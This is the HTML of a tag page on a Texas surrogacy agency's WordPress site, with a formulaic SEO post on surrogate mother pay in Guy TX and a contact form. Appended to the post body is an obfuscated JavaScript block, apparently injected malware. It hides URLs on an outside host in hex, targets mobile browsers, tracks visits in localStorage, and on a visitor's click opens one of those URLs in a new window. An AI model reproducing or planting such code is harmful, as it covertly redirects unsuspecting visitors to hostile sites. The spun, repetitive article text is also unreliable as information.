					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="https://surrogacyagencytexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.surrogacyagencytexas.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-in-texas/">Surrogacy in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-houston-tx/">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-san-antonio-tx/">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-dallas-tx/">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-austin-tx/">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-fort-worth-tx/">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-el-paso-tx/">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-arlington-tx/">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-corpus-christi-tx/">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-plano-tx/">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-laredo-tx/">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-texas-laws/">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy-agency/">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.surrogacyagencytexas.com/surrogate-houston/">Surrogate Houston</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-houston/">Surrogate Mother Houston</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy/">Houston Surrogacy</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.surrogacyagencytexas.com/surrogacy-houston/">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-texas/">Become a Surrogate Mother in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-houston-tx/">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-san-antonio-tx/">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-dallas-tx/">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-austin-tx/">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-fort-worth-tx/">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-el-paso-tx/">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-arlington-tx/">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-corpus-christi-tx/">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-plano-tx/">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-laredo-tx/">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://www.surrogacyagencytexas.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.surrogacyagencytexas.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.surrogacyagencytexas.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.surrogacyagencytexas.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.surrogacyagencytexas.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.surrogacyagencytexas.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.surrogacyagencytexas.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.surrogacyagencytexas.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.surrogacyagencytexas.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.surrogacyagencytexas.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.surrogacyagencytexas.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://www.surrogacyagencytexas.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
	    
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Mother Pay in Guy TX</span></h1>				</header><!-- .page-header -->

				
<article id="post-3549" class="post-3549 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-guy-tx tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-guy-tx tag-surrogate-mother-pay-in-guy-tx tag-surrogate-pay tag-surrogate-pay-guy-tx tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://www.surrogacyagencytexas.com/surrogate-mother-pay-in-guy-tx/" title="Surrogate Mother Pay in Guy TX" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-pay-in-guy-tx/" rel="bookmark">Surrogate Mother Pay in Guy TX</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://www.surrogacyagencytexas.com/surrogate-mother-pay-in-guy-tx/" rel="bookmark"><time class="entry-date published" datetime="2019-01-29T12:22:55-05:00">January 29, 2019</time><time class="updated" datetime="2019-01-29T12:22:55-05:00">January 29, 2019</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p><span style="font-weight: 400;">One of the most in demand questions that we get is this one: &#8220;Just what is surrogate mother pay in Guy TX&#8221; Of course, anyone who is willing to commit at least 9 months of their lifespans to really helping someone else become a mother or father is someone that requires reimbursement. Most US surrogates, and almost all surrogates in Guy TX earn pay for their very rewarding services. This is a service that you offer, and just like if you were to spend 9 months conducting nursing work, building software, or teaching someone, you have the right to good reimbursement.</span></p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p><span style="font-weight: 400;">So just what is surrogate mother pay in Guy TX It depends on the state, the organization, and even on the individual surrogate. Most agencies will pay somewhere between $24,000 and $65,000 for your services.</span></p>
<p><span style="font-weight: 400;">The most vital thing to do is talk to a provider that you are interested in working with. Considering that what surrogate mother pay in Guy TX is very important, finding out that you are taken care of by pros is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is essential. Talk to a surrogate agency about your own particular compensation.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Guy TX: Location, Area, Location</span></h2>
<p><span style="font-weight: 400;">One of the biggest determinations of surrogate mother pay in Guy TX is just that&#8211; what your home state is and where you reside. There are various parts of the world and even the country where a surrogate will bring in more. This has to do with many different things&#8211; health-related care, how much work you need to do, and many other facets.</span></p>
<p><span style="font-weight: 400;">It is no secret that special cities, like Guy TX, may be a far better decision for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take much better care of their surrogates. You want to balance the amount of money that you will get with the way that you are taken on and how much risk is in the situation for you&#8211; and not just bodily.</span></p>
<p><span style="font-weight: 400;">You will need to figure in wellness expenses (and whether or not they are taken cared of), traveling (and whether or not it is paid for), any legal requirements that you have to meet, and even smaller items like time off work, maternity clothing, meals, and other forms of pay. All of these items can have a sizable impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Guy TX If you are interested in learning out more about how much surrogates make in Guy TX or how much reimbursement you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related problems.</span></p>
<h2><span style="font-weight: 400;">What is Repeat Surrogate Mother Pay in Guy TX </span></h2>
<p><span style="font-weight: 400;">Repeat surrogates can expect to make increased compensation in Guy TX These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</span></p>
<p><span style="font-weight: 400;">These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</span></p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Guy TX: Multiples</span></h2>
<p><span style="font-weight: 400;">If you are a surrogate that is expected to carry more than one embryo, you might be entitled to receive more money. Every once in awhile, this occurs without medical intervention but other times, it is because there has been more than one embryo implanted.</span></p>
<p><span style="font-weight: 400;">When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</span></p>
<h2><span style="font-weight: 400;">Surrogate Mother Pay in Guy TX </span></h2>
<p><span style="font-weight: 400;">At the end of the day, if you are interested in being a surrogate, one of the most common questions you are likely to have is this one: &#8220;What is surrogate mother pay in Guy TX&#8221; Of course, you are doing a service and you should anticipate that you are going to be paid for your services&#8211; and being a surrogate is a lot of work.</span></p>
<p><span style="font-weight: 400;">If you are interested in being a surrogate, or you want to find out more about how much surrogates make, what the qualifyings measures are for being a surrogate, and even what is needed of a surrogate, </span><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/"><b>CLICK HERE</b></a><span style="font-weight: 400;"> to get in contact with us.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1806-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-mother-pay-in-guy-tx/#wpcf7-f1806-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1806" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1806-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="j-ao-kD-UlD-s-R-W-O" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
